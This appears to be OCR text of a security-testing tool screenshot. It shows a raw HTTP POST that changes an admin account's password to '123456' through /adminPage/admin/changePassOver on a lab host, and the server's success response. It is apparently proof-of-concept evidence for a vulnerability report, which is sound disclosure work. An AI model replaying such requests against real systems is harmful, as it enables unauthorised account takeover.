 Send
Cancel
Target: http://192.16
Request
Pretty Raw Hex
\n
1 POST /adminPage/admin/changePassOver HTTP/1.1
2 Host: 192.168.10.107:8080
3 Content-Length: 59
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.10.107:8080
9 Referer: http://192.168.10.107:8080/adminPage/admin
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: Hm_lvt_8acef669ea66f479854ecd328d1f348f=
1700704702; SOLONID=bfb5cfbfe51e4a4c8effc38b0dc0c826;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1700724056
3 Connection: close
4
5 id=925011145268531201&pass=123456&autoKey=222222&auth=
false
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=bfb5cfbfe51e4a4c8effc38b0dc0c826;
path=/; Max-Age=7200; Expires=Thu, 23-Nov-2023 09:22:34
GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 31
6 Date: Thu, 23 Nov 2023 07:22:34 GMT
7
8 {
"success":true,
"status":"200"
}
Inspec
Request
Request
Request
Request
Request
Respons